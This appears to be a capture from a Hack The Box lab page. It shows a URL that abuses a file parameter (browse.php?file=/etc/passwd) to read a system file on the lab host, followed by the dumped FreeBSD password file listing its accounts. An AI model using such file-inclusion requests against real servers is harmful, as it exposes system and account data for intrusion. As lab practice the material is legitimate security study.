 view-source:http://10.10.10.84/browse.php?file=/etc/passwd
Kali stuff | HTB
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33